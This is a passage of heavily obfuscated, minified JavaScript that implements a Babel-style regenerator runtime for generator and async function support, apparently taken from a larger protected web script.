bE.pop(),O1Q=hOQ,O1Q;}}throw new (Vk[xn()[QGQ(qQQ)](LL,Lh,xb)])(xn()[QGQ(mL)].call(null,hl,mD,wJ));},h7Q()[m7Q(tw)].call(null,tw,VL,J6Q,IRQ),function d0Q(ksQ,stQ,VLQ){bE.push(hB);this[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,cq,l1,S5,Wq(Wq({}))])]=q8(S9,[kE(typeof s4Q()[M4Q(HO)],TB([],[][[]]))?s4Q()[M4Q(NO)](jW,MT):s4Q()[M4Q(JK)](DNQ,Vx),xYQ(ksQ),xn()[QGQ(cH)](MT,l1,Q4Q),stQ,xn()[QGQ(nt)].call(null,WM,Wq(M1),Vw),VLQ]);mB(pL()[pGQ(Ot)].apply(null,[V0,cH,bO]),this[pL()[pGQ(sl)].call(null,bW,vdQ,LM)])&&(this[s4Q()[M4Q(L1)](xK,mD)]=rEQ);var fHQ;return bE.pop(),fHQ=MDQ,fHQ;}]);var FDQ;return bE.pop(),FDQ=EOQ,FDQ;};var jtQ=function(mDQ){"@babel/helpers - typeof";bE.push(nM);jtQ=xL(kE(typeof wM()[g9Q(th)],'undefined')?wM()[g9Q(M1)](fg,tE,qw,M3):wM()[g9Q(th)](RD,dD,fjQ,XC),typeof Vk[kE(typeof s4Q()[M4Q(Q8)],TB('',[][[]]))?s4Q()[M4Q(QH)](vY,HO):s4Q()[M4Q(JK)](TRQ,P3)])&&xL(pL()[pGQ(mD)](CI,cXQ,Wq(Wq([]))),typeof Vk[kE(typeof s4Q()[M4Q(AdQ)],TB('',[][[]]))?s4Q()[M4Q(QH)](vY,HO):s4Q()[M4Q(JK)].call(null,t7Q,JjQ)][s4Q()[M4Q(NO)](Oz,MT)])?function(FBQ){return UDQ.apply(this,[Qv,arguments]);}:function(mwQ){return UDQ.apply(this,[DS,arguments]);};var BzQ;return bE.pop(),BzQ=jtQ(mDQ),BzQ;};var gtQ=function(){"use strict";var czQ=function(QVQ,pfQ,fcQ){return JpQ.apply(this,[fZ,arguments]);};var lBQ=function(vTQ,RHQ,cHQ,YLQ){bE.push(Q1);var VCQ=RHQ&&wQQ(RHQ[pL()[pGQ(th)](Dg,Lt,sl)],BEQ)?RHQ:BEQ;var c1Q=Vk[xn()[QGQ(AD)].call(null,T1,TH,Bz)][h7Q()[m7Q(BU)](Lh,mD,AO,Hm)](VCQ[pL()[pGQ(th)].call(null,Dg,Lt,XL)]);var fzQ=new TtQ(YLQ||[]);SBQ(c1Q,xn()[QGQ(Qq)](X8,g3,fI),q8(S9,[h7Q()[m7Q(M1)](th,v0,LO,ZS),MCQ(vTQ,cHQ,fzQ)]));var nLQ;return bE.pop(),nLQ=c1Q,nLQ;};var BEQ=function(){};var hCQ=function(){};var IHQ=function(){};var NOQ=function(VMQ,PCQ){function KTQ(SsQ,WtQ,ADQ,hEQ){bE.push(mq);var dsQ=UDQ(Qr,[VMQ[SsQ],VMQ,WtQ]);if(kE(KXQ()[j4Q(xV)].call(null,th,mL,dx,rL,lm,qz),dsQ[mB(typeof pL()[pGQ(dl)],'undefined')?pL()[pGQ(Lh)].call(null,bs,PL,dS):pL()[pGQ(WE)].apply(null,[xK,FE,tE])])){var nwQ=dsQ[s4Q()[M4Q(L1)](Tz,mD)],qsQ=nwQ[h7Q()[m7Q(M1)].apply(null,[th,pPQ,LO,DC])];var TYQ;return TYQ=qsQ&&xL(xn()[QGQ(bO)](M3,NB,f5),jtQ(qsQ))&&cnQ.call(qsQ,kE(typeof wM()[g9Q(qQQ)],'undefined')?wM()[g9Q(BW)](Qs,X8,tr,Xn):wM()[g9Q(th)](c8,JO,lK,JB))?PCQ[pL()[pGQ(Et)].apply(null,[hH,qw,Wq(Wq([]))])](qsQ[kE(typeof wM()[g9Q(rL)],TB(xn()[QGQ(xV)].call(null,v0,AD,gv),[][[]]))?wM()[g9Q(BW)](Qs,Qq,tr,Xn):wM()[g9Q(th)].apply(null,[jO,bO,JE,NdQ])])[pL()[pGQ(vl)](Ov,mL,tE)](function(v1Q){bE.push(xE);KTQ(pL()[pGQ(Ot)](X4Q,cH,Wq(Wq(BU))),v1Q,ADQ,hEQ);bE.pop();},function(f1Q){bE.push(MB);KTQ(KXQ()[j4Q(xV)](th,mL,sC,M1,QH,AM),f1Q,ADQ,hEQ);bE.pop();}):PCQ[pL()[pGQ(Et)](hH,qw,Wq(M1))](qsQ)[pL()[pGQ(vl)].call(null,Ov,mL,BT)](function(sTQ){bE.push(dD);nwQ[h7Q()[m7Q(M1)](th,OO,LO,TM)]=sTQ,ADQ(nwQ);bE.pop();},function(qEQ){var YwQ;bE.push(dE);return YwQ=KTQ(mB(typeof KXQ()[j4Q(SW)],'undefined')?KXQ()[j4Q(tr)](M3,vn,SW,vB,MH,nt):KXQ()[j4Q(xV)].call(null,th,mL,SdQ,GC,WGQ,SW),qEQ,ADQ,hEQ),bE.pop(),YwQ;}),bE.pop(),TYQ;}hEQ(dsQ[s4Q()[M4Q(L1)].apply(null,[Tz,mD])]);bE.pop();}bE.push(T1);var zzQ;SBQ(this,xn()[QGQ(Qq)](X8,mD,vC),q8(S9,[kE(typeof h7Q()[m7Q(QH)],TB(mB(typeof xn()[QGQ(kB)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[Ft,g3,sM]):xn()[QGQ(xV)].apply(null,[v0,VL,rh]),[][[]]))?h7Q()[m7Q(M1)].call(null,th,MH,LO,G1):h7Q()[m7Q(lm)].call(null,CAQ,qw,S4Q,cU),function JCQ(sBQ,cDQ){var BLQ=function(){return new PCQ(function(k8Q,JEQ){KTQ(sBQ,cDQ,k8Q,JEQ);});};bE.push(Gs);var s8Q;return s8Q=zzQ=zzQ?zzQ[pL()[pGQ(vl)](WkQ,mL,j3)](BLQ,BLQ):BLQ(),bE.pop(),s8Q;}]));bE.pop();};var R8Q=function(bpQ){return JpQ.apply(this,[S9,arguments]);};var rzQ=function(IfQ){return JpQ.apply(this,[Vf,arguments]);};var TtQ=function(n1Q){bE.push(NT);this[s4Q()[M4Q(Cn)].call(null,j5,M8)]=[q8(S9,[wM()[g9Q(LM)](CjQ,lK,Lh,xZQ),xn()[QGQ(Cn)].apply(null,[DXQ,LGQ,D8])])],n1Q[xn()[QGQ(NB)](n1,IM,LV)](R8Q,this),this[s4Q()[M4Q(cs)](fl,kB)](Wq(M1));bE.pop();};var fOQ=function(EnQ){bE.push(hO);if(EnQ||mB(xn()[QGQ(xV)].call(null,v0,XE,EF),EnQ)){var dCQ=EnQ[m1Q];if(dCQ){var STQ;return bE.pop(),STQ=dCQ.call(EnQ),STQ;}if(xL(wM()[g9Q(M1)](XH,IM,qw,M3),typeof EnQ[pL()[pGQ(Ot)](cXQ,cH,Wq(BU))])){var EEQ;return bE.pop(),EEQ=EnQ,EEQ;}if(Wq(Vk[wM()[g9Q(tw)](nO,ZC,th,fH)](EnQ[xn()[QGQ(M1)](JH,Lh,Hn)]))){var lMQ=pO(BU),DLQ=function AlQ(){bE.push(kH);for(;Os(++lMQ,EnQ[xn()[QGQ(M1)].call(null,JH,l1,Xb)]);)if(cnQ.call(EnQ,lMQ)){var OsQ;return AlQ[h7Q()[m7Q(M1)].apply(null,[th,cM,LO,b5])]=EnQ[lMQ],AlQ[mB(typeof xn()[QGQ(BT)],'undefined')?xn()[QGQ(BU)](TQQ,Wq([]),xO):xn()[QGQ(tE)].call(null,NQQ,th,ZL)]=Wq(BU),bE.pop(),OsQ=AlQ,OsQ;}AlQ[h7Q()[m7Q(M1)](th,NB,LO,b5)]=tMQ;AlQ[xn()[QGQ(tE)](NQQ,tE,ZL)]=Wq(M1);var YEQ;return bE.pop(),YEQ=AlQ,YEQ;};var tnQ;return tnQ=DLQ[pL()[pGQ(Ot)].apply(null,[cXQ,cH,th])]=DLQ,bE.pop(),tnQ;}}throw new (Vk[mB(typeof pL()[pGQ(P1)],'undefined')?pL()[pGQ(Lh)](WO,ED,zjQ):pL()[pGQ(gF)].call(null,xM,lB,qn)])(TB(jtQ(EnQ),mB(typeof xn()[QGQ(ZE)],TB('',[][[]]))?xn()[QGQ(BU)](NdQ,Pt,hGQ):xn()[QGQ(cs)](C7Q,Wq(Wq(M1)),OH)));};bE.push(bt);gtQ=function nOQ(){return JjA;};var tMQ;var JjA={};var ZXA=Vk[xn()[QGQ(AD)](T1,gF,tq)][kE(typeof pL()[pGQ(C7Q)],TB('',[][[]]))?pL()[pGQ(th)](r9Q,Lt,dS):pL()[pGQ(Lh)](kB,Hx,mC)];var cnQ=ZXA[s4Q()[M4Q(xC)].apply(null,[zs,ZC])];var SBQ=Vk[xn()[QGQ(AD)].apply(null,[T1,AM,tq])][xn()[QGQ(SW)].apply(null,[JZQ,qn,vU])]||function(BNA,r9A,SNA){return UDQ.apply(this,[h9,arguments]);};var jqQ=xL(wM()[g9Q(M1)](CAQ,qw,qw,M3),typeof Vk[s4Q()[M4Q(QH)](dK,HO)])?Vk[mB(typeof s4Q()[M4Q(G5)],'undefined')?s4Q()[M4Q(JK)](lL,lq):s4Q()[M4Q(QH)].apply(null,[dK,HO])]:{};var m1Q=jqQ[s4Q()[M4Q(NO)](c7Q,MT)]||xn()[QGQ(mC)].call(null,Jt,qn,jp);var x2A=jqQ[mB(typeof xn()[QGQ(ZE)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[BH,XD,fl]):xn()[QGQ(VL)].apply(null,[dl,Wq([]),PNQ])]||pL()[pGQ(pH)].apply(null,[U9Q,QH,KRQ]);var ZGA=jqQ[xn()[QGQ(cM)](l1,R0,RT)]||s4Q()[M4Q(Lq)].apply(null,[KI,DXQ]);try{var S9A=bE.length;var IQA=Wq([]);czQ({},xn()[QGQ(xV)](v0,NB,Vw));}catch(dlQ){bE.splice(GD(S9A,BU),Infinity,bt);czQ=function(t2A,g9A,hxQ){return UDQ.apply(this,[qc,arguments]);};}JjA[mB(typeof s4Q()[M4Q(d8)],TB([],[][[]]))?s4Q()[M4Q(JK)].call(null,CGQ,tO):s4Q()[M4Q(cH)](Vs,PB)]=lBQ;var NQA=s4Q()[M4Q(nt)](EGQ,JjQ);var jXA=pL()[pGQ(AM)](U9Q,VL,XE);var h7A=h7Q()[m7Q(BW)](xV,vl,TC,NNQ);var CXA=wM()[g9Q(gF)].apply(null,[f1,QO,xV,lq]);var M2A={};var pXA={};czQ(pXA,m1Q,function(){return UDQ.apply(this,[cW,arguments]);});var mqQ=Vk[xn()[QGQ(AD)](T1,Wq(Wq({})),tq)][xn()[QGQ(GC)](G8,j3,hq)];var TGA=mqQ&&mqQ(mqQ(fOQ([])));TGA&&kE(TGA,ZXA)&&cnQ.call(TGA,m1Q)&&(pXA=TGA);var gkA=IHQ[pL()[pGQ(th)].apply(null,[r9Q,Lt,Wq({})])]=BEQ[pL()[pGQ(th)](r9Q,Lt,dD)]=Vk[xn()[QGQ(AD)].call(null,T1,GC,tq)][h7Q()[m7Q(BU)](Lh,R0,AO,f1)](pXA);function K3Q(OjA){bE.push(qB);[pL()[pGQ(Ot)].apply(null,[BC,cH,dD]),KXQ()[j4Q(xV)](th,mL,kt,l1,GL,cs),s4Q()[M4Q(GdQ)](zJ,tE)][xn()[QGQ(NB)](n1,M3,kU)](function(AXA){czQ(OjA,AXA,function(IqQ){var lGA;bE.push(Nn);return lGA=this[xn()[QGQ(Qq)](X8,XD,HH)](AXA,IqQ),bE.pop(),lGA;});});bE.pop();}function MCQ(VlQ,TkA,c7A){var HZA=NQA;return function(W2A,fRA){bE.push(mq);if(mB(HZA,h7A))throw new (Vk[xn()[QGQ(qQQ)].call(null,LL,IM,Fb)])(xn()[QGQ(JO)].apply(null,[AdQ,Lq,OH]));if(mB(HZA,CXA)){if(mB(KXQ()[j4Q(xV)](th,mL,dx,GdQ,Ot,n1),W2A))throw fRA;var N7A;return N7A=q8(S9,[h7Q()[m7Q(M1)](th,GC,LO,DC),tMQ,kE(typeof xn()[QGQ(X8)],'undefined')?xn()[QGQ(tE)](NQQ,XE,bn):xn()[QGQ(BU)](RM,Ml,BB),Wq(M1)]),bE.pop(),N7A;}for(c7A[pL()[pGQ(sl)].apply(null,[ZGQ,vdQ,sl])]=W2A,c7A[s4Q()[M4Q(L1)].apply(null,[Tz,mD])]=fRA;;){var QGA=c7A[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,SdQ,L1,JK,dS])];if(QGA){var l9A=KkA(QGA,c7A);if(l9A){if(mB(l9A,M2A))continue;var FqQ;return bE.pop(),FqQ=l9A,FqQ;}}if(mB(kE(typeof pL()[pGQ(XD)],TB([],[][[]]))?pL()[pGQ(Ot)].apply(null,[JB,cH,JK]):pL()[pGQ(Lh)].call(null,bT,Bx,LM),c7A[pL()[pGQ(sl)](ZGQ,vdQ,tw)]))c7A[kE(typeof KXQ()[j4Q(AD)],TB(xn()[QGQ(xV)].apply(null,[v0,bO,gv]),[][[]]))?KXQ()[j4Q(BW)].call(null,JK,Ql,sM,qQQ,pH,tw):KXQ()[j4Q(tr)].call(null,f5,Hq,rq,nt,KL,KRQ)]=c7A[xn()[QGQ(NO)].call(null,Ql,zjQ,sW)]=c7A[s4Q()[M4Q(L1)].call(null,Tz,mD)];else if(mB(KXQ()[j4Q(xV)].apply(null,[th,mL,dx,pC,KL,Wq(Wq(M1))]),c7A[kE(typeof pL()[pGQ(hO)],'undefined')?pL()[pGQ(sl)](ZGQ,vdQ,zjQ):pL()[pGQ(Lh)](kO,r1,Pl)])){if(mB(HZA,NQA))throw HZA=CXA,c7A[s4Q()[M4Q(L1)].apply(null,[Tz,mD])];c7A[pL()[pGQ(mC)].call(null,EjQ,Ot,Wq(Wq(M1)))](c7A[s4Q()[M4Q(L1)](Tz,mD)]);}else mB(s4Q()[M4Q(GdQ)](Ir,tE),c7A[pL()[pGQ(sl)].apply(null,[ZGQ,vdQ,qn])])&&c7A[pL()[pGQ(VL)].call(null,Gh,HXQ,Wq({}))](s4Q()[M4Q(GdQ)].apply(null,[Ir,tE]),c7A[s4Q()[M4Q(L1)](Tz,mD)]);HZA=h7A;var tqQ=UDQ(Qr,[VlQ,TkA,c7A]);if(mB(s4Q()[M4Q(vB)].apply(null,[EjQ,O2Q]),tqQ[pL()[pGQ(WE)](xK,FE,tr)])){if(HZA=c7A[xn()[QGQ(tE)](NQQ,KRQ,bn)]?CXA:jXA,mB(tqQ[s4Q()[M4Q(L1)](Tz,mD)],M2A))continue;var kNA;return kNA=q8(S9,[h7Q()[m7Q(M1)](th,qw,LO,DC),tqQ[s4Q()[M4Q(L1)](Tz,mD)],xn()[QGQ(tE)](NQQ,vl,bn),c7A[xn()[QGQ(tE)](NQQ,Lh,bn)]]),bE.pop(),kNA;}mB(KXQ()[j4Q(xV)](th,mL,dx,WGQ,Ml,mL),tqQ[pL()[pGQ(WE)](xK,FE,vB)])&&(HZA=CXA,c7A[kE(typeof pL()[pGQ(L1)],TB('',[][[]]))?pL()[pGQ(sl)].apply(null,[ZGQ,vdQ,qNQ]):pL()[pGQ(Lh)].apply(null,[K1,Ml,vl])]=KXQ()[j4Q(xV)](th,mL,dx,mL,NB,M1),c7A[s4Q()[M4Q(L1)](Tz,mD)]=tqQ[s4Q()[M4Q(L1)].apply(null,[Tz,mD])]);}bE.pop();};}function KkA(d2A,WRA){bE.push(g0);var BQA=WRA[kE(typeof pL()[pGQ(N0)],'undefined')?pL()[pGQ(sl)](Gw,vdQ,gF):pL()[pGQ(Lh)].apply(null,[p0,CB,v0])];var lqQ=d2A[s4Q()[M4Q(NO)](kh,MT)][BQA];if(mB(lqQ,tMQ)){var lXA;return WRA[mB(typeof KXQ()[j4Q(kB)],'undefined')?KXQ()[j4Q(tr)].call(null,M5,BM,FD,cs,xV,MH):KXQ()[j4Q(gF)].apply(null,[qw,gkQ,rr,I1,GM,vB])]=null,mB(KXQ()[j4Q(xV)](th,mL,QF,Wq(BU),BW,cH),BQA)&&d2A[s4Q()[M4Q(NO)].apply(null,[kh,MT])][s4Q()[M4Q(GdQ)].apply(null,[Ig,tE])]&&(WRA[pL()[pGQ(sl)](Gw,vdQ,Wq(Wq({})))]=s4Q()[M4Q(GdQ)].call(null,Ig,tE),WRA[s4Q()[M4Q(L1)].call(null,EJ,mD)]=tMQ,KkA(d2A,WRA),mB(KXQ()[j4Q(xV)](th,mL,QF,VL,dl,XL),WRA[pL()[pGQ(sl)].apply(null,[Gw,vdQ,qQQ])]))||kE(s4Q()[M4Q(GdQ)](Ig,tE),BQA)&&(WRA[kE(typeof pL()[pGQ(NB)],TB('',[][[]]))?pL()[pGQ(sl)](Gw,vdQ,LGQ):pL()[pGQ(Lh)](Ns,l8,Wq(Wq(M1)))]=KXQ()[j4Q(xV)].apply(null,[th,mL,QF,Wq([]),b1,Wq(Wq(BU))]),WRA[s4Q()[M4Q(L1)].apply(null,[EJ,mD])]=new (Vk[pL()[pGQ(gF)](nI,lB,cM)])(TB(TB(xn()[QGQ(Lq)](GdQ,M8,pK),BQA),xn()[QGQ(vB)].apply(null,[SW,xC,fW])))),bE.pop(),lXA=M2A,lXA;}var L3Q=UDQ(Qr,[lqQ,d2A[s4Q()[M4Q(NO)].call(null,kh,MT)],WRA[s4Q()[M4Q(L1)].apply(null,[EJ,mD])]]);if(mB(KXQ()[j4Q(xV)](th,mL,QF,ZC,LM,Pt),L3Q[kE(typeof pL()[pGQ(Pt)],TB([],[][[]]))?pL()[pGQ(WE)].call(null,tg,FE,tr):pL()[pGQ(Lh)].call(null,Aq,Wl,rL)])){var ORA;return WRA[pL()[pGQ(sl)](Gw,vdQ,TH)]=KXQ()[j4Q(xV)](th,mL,QF,IM,KL,Wq(BU)),WRA[s4Q()[M4Q(L1)](EJ,mD)]=L3Q[s4Q()[M4Q(L1)].call(null,EJ,mD)],WRA[KXQ()[j4Q(gF)].call(null,qw,gkQ,rr,KT,Pl,gF)]=null,bE.pop(),ORA=M2A,ORA;}var F2A=L3Q[s4Q()[M4Q(L1)](EJ,mD)];var l5Q;return l5Q=F2A?F2A[xn()[QGQ(tE)].call(null,NQQ,kB,fJ)]?(WRA[d2A[xn()[QGQ(cH)](MT,Lh,Az)]]=F2A[h7Q()[m7Q(M1)].apply(null,[th,ZC,LO,Lr])],WRA[mB(typeof pL()[pGQ(RM)],TB('',[][[]]))?pL()[pGQ(Lh)](Zt,fdQ,XD):pL()[pGQ(Ot)](rh,cH,Wq(Wq([])))]=d2A[xn()[QGQ(nt)].call(null,WM,rL,Kh)],kE(kE(typeof s4Q()[M4Q(XL)],'undefined')?s4Q()[M4Q(GdQ)](Ig,tE):s4Q()[M4Q(JK)].call(null,O6Q,qO),WRA[pL()[pGQ(sl)](Gw,vdQ,Pl)])&&(WRA[pL()[pGQ(sl)](Gw,vdQ,cH)]=pL()[pGQ(Ot)](rh,cH,XE),WRA[kE(typeof s4Q()[M4Q(pt)],TB([],[][[]]))?s4Q()[M4Q(L1)](EJ,mD):s4Q()[M4Q(JK)](zM,Hx)]=tMQ),WRA[KXQ()[j4Q(gF)](qw,gkQ,rr,GM,th,qn)]=null,M2A):F2A:(WRA[pL()[pGQ(sl)].apply(null,[Gw,vdQ,AD])]=KXQ()[j4Q(xV)](th,mL,QF,Lh,dD,Ml),WRA[mB(typeof s4Q()[M4Q(P1)],'undefined')?s4Q()[M4Q(JK)].call(null,r4Q,xXQ):s4Q()[M4Q(L1)].call(null,EJ,mD)]=new (Vk[pL()[pGQ(gF)].apply(null,[nI,lB,L1])])(xn()[QGQ(L1)](nT,xV,zz)),WRA[kE(typeof KXQ()[j4Q(ZC)],TB([],[][[]]))?KXQ()[j4Q(gF)].apply(null,[qw,gkQ,rr,Wq(Wq(BU)),bO,Wq({})]):KXQ()[j4Q(tr)].call(null,UB,Y7Q,OL,qw,qQQ,Wq(BU))]=null,M2A),bE.pop(),l5Q;}hCQ[kE(typeof pL()[pGQ(hn)],TB([],[][[]]))?pL()[pGQ(th)](r9Q,Lt,xC):pL()[pGQ(Lh)](fC,sB,lK)]=IHQ;SBQ(gkA,s4Q()[M4Q(BW)].apply(null,[V6Q,hO]),q8(S9,[h7Q()[m7Q(M1)](th,b1,LO,KC),IHQ,s4Q()[M4Q(fs)](UNQ,bM),Wq(M1)]));SBQ(IHQ,s4Q()[M4Q(BW)](V6Q,hO),q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,dl,LO,KC]),hCQ,kE(typeof s4Q()[M4Q(HO)],'undefined')?s4Q()[M4Q(fs)](UNQ,bM):s4Q()[M4Q(JK)](lm,VO),Wq(M1)]));hCQ[pL()[pGQ(NB)].apply(null,[VC,JD,Pl])]=czQ(IHQ,ZGA,j6Q()[rQQ(gF)](Ls,BU,xZQ,R0,Wq(Wq([])),IM));JjA[xn()[QGQ(MH)](cs,Wq(Wq([])),JNQ)]=function(DlQ){bE.push(j1);var s5Q=xL(mB(typeof wM()[g9Q(Lh)],TB([],[][[]]))?wM()[g9Q(th)].apply(null,[GB,QH,wGQ,gXQ]):wM()[g9Q(M1)](AI,SW,qw,M3),typeof DlQ)&&DlQ[s4Q()[M4Q(BW)](sF,hO)];var LAA;return LAA=Wq(Wq(s5Q))&&(mB(s5Q,hCQ)||mB(j6Q()[rQQ(gF)].call(null,Z8,Wq(BU),xZQ,XE,AT,IM),s5Q[pL()[pGQ(NB)].call(null,Cg,JD,Wq(Wq([])))]||s5Q[s4Q()[M4Q(lq)].call(null,rF,M1)])),bE.pop(),LAA;};JjA[pL()[pGQ(JO)](cPQ,Vx,Wq(M1))]=function(xRA){bE.push(P1);Vk[xn()[QGQ(AD)].apply(null,[T1,N0,tD])][s4Q()[M4Q(MH)](z0,Ml)]?Vk[xn()[QGQ(AD)](T1,M1,tD)][s4Q()[M4Q(MH)](z0,Ml)](xRA,IHQ):(xRA[KXQ()[j4Q(tw)](xV,xXQ,cXQ,Wq(Wq(BU)),Pl,tE)]=IHQ,czQ(xRA,ZGA,j6Q()[rQQ(gF)](vE,AM,xZQ,Pl,Wq({}),IM)));xRA[kE(typeof pL()[pGQ(AdQ)],'undefined')?pL()[pGQ(th)].apply(null,[QM,Lt,qn]):pL()[pGQ(Lh)](xV,qt,cs)]=Vk[xn()[QGQ(AD)](T1,KRQ,tD)][h7Q()[m7Q(BU)](Lh,TL,AO,tl)](gkA);var YRA;return bE.pop(),YRA=xRA,YRA;};JjA[xn()[QGQ(KT)].call(null,LB,b1,ZRQ)]=function(H3){return GZQ.apply(this,[A4,arguments]);};K3Q(NOQ[pL()[pGQ(th)].apply(null,[r9Q,Lt,sl])]);czQ(NOQ[pL()[pGQ(th)](r9Q,Lt,js)],x2A,function(){return GZQ.apply(this,[kN,arguments]);});JjA[xn()[QGQ(Pl)](DB,Wq(Wq({})),lL)]=NOQ;JjA[mB(typeof j6Q()[rQQ(tr)],'undefined')?j6Q()[rQQ(dS)](lt,xC,PM,gF,Wq(BU),GT):j6Q()[rQQ(BW)](ZD,Wq(Wq(BU)),In,lm,l1,th)]=function(V7A,DkA,qkA,sqQ,z5Q){bE.push(tL);mB(NwQ(M1),z5Q)&&(z5Q=Vk[xn()[QGQ(KL)](gkQ,Wq(Wq(M1)),kY)]);var HQA=new NOQ(lBQ(V7A,DkA,qkA,sqQ),z5Q);var KjA;return KjA=JjA[xn()[QGQ(MH)](cs,VL,wI)](DkA)?HQA:HQA[kE(typeof pL()[pGQ(X5)],TB([],[][[]]))?pL()[pGQ(Ot)].call(null,Km,cH,lm):pL()[pGQ(Lh)].call(null,T2Q,N5,Wq([]))]()[pL()[pGQ(vl)](zK,mL,tw)](function(PQA){bE.push(UE);var H4A;return H4A=PQA[xn()[QGQ(tE)](NQQ,pPQ,V0)]?PQA[kE(typeof h7Q()[m7Q(SW)],TB(xn()[QGQ(xV)](v0,Wq({}),ZI),[][[]]))?h7Q()[m7Q(M1)](th,zjQ,LO,qt):h7Q()[m7Q(lm)](mC,js,Fl,ln)]:HQA[pL()[pGQ(Ot)].apply(null,[YO,cH,I1])](),bE.pop(),H4A;}),bE.pop(),KjA;};K3Q(gkA);czQ(gkA,ZGA,xn()[QGQ(nT)].call(null,gL,QO,EE));czQ(gkA,m1Q,function(){return GZQ.apply(this,[wR,arguments]);});czQ(gkA,xn()[QGQ(dl)].apply(null,[gM,qQQ,Zw]),function(){return GZQ.apply(this,[nj,arguments]);});JjA[h7Q()[m7Q(LM)].call(null,JK,BT,Sl,Yt)]=function(xRQ){return GZQ.apply(this,[mQ,arguments]);};JjA[kE(typeof s4Q()[M4Q(qn)],TB([],[][[]]))?s4Q()[M4Q(Pl)](fE,JD):s4Q()[M4Q(JK)](IH,n8)]=fOQ;TtQ[kE(typeof pL()[pGQ(D0)],TB([],[][[]]))?pL()[pGQ(th)](r9Q,Lt,KRQ):pL()[pGQ(Lh)](KT,Qx,IM)]=q8(S9,[s4Q()[M4Q(BW)].apply(null,[V6Q,hO]),TtQ,s4Q()[M4Q(cs)](Il,kB),function bkA(RQA){bE.push(PE);if(this[xn()[QGQ(BT)](vB,NB,Wn)]=M1,this[mB(typeof pL()[pGQ(J0)],'undefined')?pL()[pGQ(Lh)](I7Q,TO,R0):pL()[pGQ(Ot)](W5,cH,Ot)]=M1,this[KXQ()[j4Q(BW)](JK,Ql,Qx,Wq(Wq(M1)),LGQ,j3)]=this[xn()[QGQ(NO)].apply(null,[Ql,VL,LF])]=tMQ,this[xn()[QGQ(tE)].call(null,NQQ,I1,Pq)]=Wq(BU),this[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,VC,kB,dl,Wq(Wq(M1))])]=null,this[pL()[pGQ(sl)](dM,vdQ,Wq([]))]=pL()[pGQ(Ot)].apply(null,[W5,cH,KRQ]),this[s4Q()[M4Q(L1)].apply(null,[St,mD])]=tMQ,this[s4Q()[M4Q(Cn)](Oz,M8)][xn()[QGQ(NB)](n1,GdQ,Fv)](rzQ),Wq(RQA))for(var mRA in this)mB(xn()[QGQ(QH)](Ll,Wq(M1),Rw),mRA[xn()[QGQ(gF)](nt,R0,rU)](M1))&&cnQ.call(this,mRA)&&Wq(Vk[wM()[g9Q(tw)](Vs,ZC,th,fH)](Hh(mRA[kE(typeof xn()[QGQ(dD)],'undefined')?xn()[QGQ(AT)].apply(null,[qT,SW,Xt]):xn()[QGQ(BU)](LB,BU,TD)](t4Q[BU]))))&&(this[mRA]=tMQ);bE.pop();},kE(typeof s4Q()[M4Q(LM)],'undefined')?s4Q()[M4Q(KL)].apply(null,[rjQ,YL]):s4Q()[M4Q(JK)].call(null,Sl,TO),function(){return GZQ.apply(this,[RG,arguments]);},pL()[pGQ(mC)](tn,Ot,GdQ),function ZNA(kQA){bE.push(Sq);if(this[xn()[QGQ(tE)].apply(null,[NQQ,Wq(M1),Hm])])throw kQA;var kqQ=this;function OAA(HjA,b9A){bE.push(qE);gQA[mB(typeof pL()[pGQ(TM)],TB([],[][[]]))?pL()[pGQ(Lh)](HT,ZXQ,Wq(Wq([]))):pL()[pGQ(WE)](Yr,FE,Wq(M1))]=KXQ()[j4Q(xV)].apply(null,[th,mL,vO,lq,GdQ,v0]);gQA[s4Q()[M4Q(L1)](NK,mD)]=kQA;kqQ[pL()[pGQ(Ot)].apply(null,[v4Q,cH,Ml])]=HjA;b9A&&(kqQ[mB(typeof pL()[pGQ(GL)],'undefined')?pL()[pGQ(Lh)](g4Q,Sq,QH):pL()[pGQ(sl)](Hw,vdQ,lq)]=pL()[pGQ(Ot)].apply(null,[v4Q,cH,lq]),kqQ[s4Q()[M4Q(L1)].call(null,NK,mD)]=tMQ);var WZA;return bE.pop(),WZA=Wq(Wq(b9A)),WZA;}for(var ljA=GD(this[kE(typeof s4Q()[M4Q(MH)],'undefined')?s4Q()[M4Q(Cn)].call(null,CY,M8):s4Q()[M4Q(JK)](Vq,BD)][xn()[QGQ(M1)](JH,qn,Jb)],BU);KH(ljA,t4Q[dS]);--ljA){var PRA=this[s4Q()[M4Q(Cn)](CY,M8)][ljA],gQA=PRA[xn()[QGQ(GdQ)](R9Q,NO,Az)];if(mB(xn()[QGQ(Cn)](DXQ,QH,vn),PRA[wM()[g9Q(LM)].call(null,r4Q,Cn,Lh,xZQ)])){var JZA;return JZA=OAA(xn()[QGQ(Ml)].apply(null,[HO,Wq([]),m8])),bE.pop(),JZA;}if(jpQ(PRA[mB(typeof wM()[g9Q(QO)],TB([],[][[]]))?wM()[g9Q(th)](m8,OO,bt,f8):wM()[g9Q(LM)](r4Q,L1,Lh,xZQ)],this[xn()[QGQ(BT)](vB,Lh,vT)])){var YkA=cnQ.call(PRA,pL()[pGQ(Qq)].apply(null,[cU,Al,M8])),WNA=cnQ.call(PRA,KXQ()[j4Q(LM)].call(null,gF,OO,rC,R0,VL,nt));if(YkA&&WNA){if(Os(this[xn()[QGQ(BT)].call(null,vB,AT,vT)],PRA[kE(typeof pL()[pGQ(kB)],TB([],[][[]]))?pL()[pGQ(Qq)](cU,Al,nT):pL()[pGQ(Lh)].call(null,lL,S8,ZC)])){var GNA;return GNA=OAA(PRA[pL()[pGQ(Qq)](cU,Al,g3)],Wq(M1)),bE.pop(),GNA;}if(Os(this[xn()[QGQ(BT)].apply(null,[vB,NB,vT])],PRA[KXQ()[j4Q(LM)].call(null,gF,OO,rC,cM,S5,NO)])){var W3Q;return W3Q=OAA(PRA[KXQ()[j4Q(LM)](gF,OO,rC,Ot,MH,SW)]),bE.pop(),W3Q;}}else if(YkA){if(Os(this[xn()[QGQ(BT)](vB,Wq([]),vT)],PRA[pL()[pGQ(Qq)].apply(null,[cU,Al,GM])])){var IGA;return IGA=OAA(PRA[pL()[pGQ(Qq)](cU,Al,Ot)],Wq(M1)),bE.pop(),IGA;}}else{if(Wq(WNA))throw new (Vk[kE(typeof 